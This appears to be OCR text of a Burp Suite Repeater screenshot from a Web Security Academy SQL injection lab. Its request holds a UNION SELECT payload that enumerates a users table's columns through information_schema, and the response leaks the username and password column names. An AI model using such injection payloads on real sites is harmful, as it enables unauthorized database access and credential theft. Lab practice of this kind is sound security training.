 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
17 19 20 21 22 23 24 25 × +
Send Cancel < >
Target: https://0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Food+%26+Drink'+UNION+SELECT+DISTINCT+NULL,column_name+FROM+information_schema.co
lumns+WHERE+table_name='users_ywjavh'+--; HTTP/2
2 Host: 0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net
3 Cookie: session=P5Jckr1pKYlvFwoa2GQbdiR9YuCgqLK3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net/filter?category
=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <td>
username_ostvri
</td>
71 </tr>
72 <tr>
73 <th>
BBQ Suitcase
</th>
74 <td>
Get grilling on the go thanks to this
super-handy BBQ Suitcase!
</td>
75 </tr>
76 <tr>
77 <td>
password_jvaekv
</td>
78 </tr>
79 <tr>
80 <td>
email
</td>
81 </tr>
82 <tr>
83 <th>
Hydrated Crackers
</th>
84 <td>
At some time or another, we&apos;ve all had that
dry mouth feeling w
</td>
85 </tr>
86 <tr>
87 <th>
Single Use Food Hider
</th>
88 <td>
The days of finding your favorite lunch stolen
Inspector
Notes
Custom actions
? Search 0 highlights
? users × 1 match
Done
5,276 bytes | 80 millis